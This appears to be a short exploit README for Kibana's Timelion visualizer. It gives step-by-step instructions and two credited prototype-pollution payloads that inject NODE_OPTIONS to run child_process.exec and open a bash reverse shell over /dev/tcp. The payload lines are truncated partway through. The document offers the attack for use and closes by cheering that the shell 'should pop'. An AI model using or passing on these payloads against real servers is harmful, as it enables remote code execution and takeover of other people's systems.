 Exploit
1. Open Kibana
2. Past one of the following payload into the Timelion visualizer
3. Click run
4. On the left panel click on Canvas
5. Your reverse shell should pop ! :)
• payload by @securityMB
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
• payload by @chybeta
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/1
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')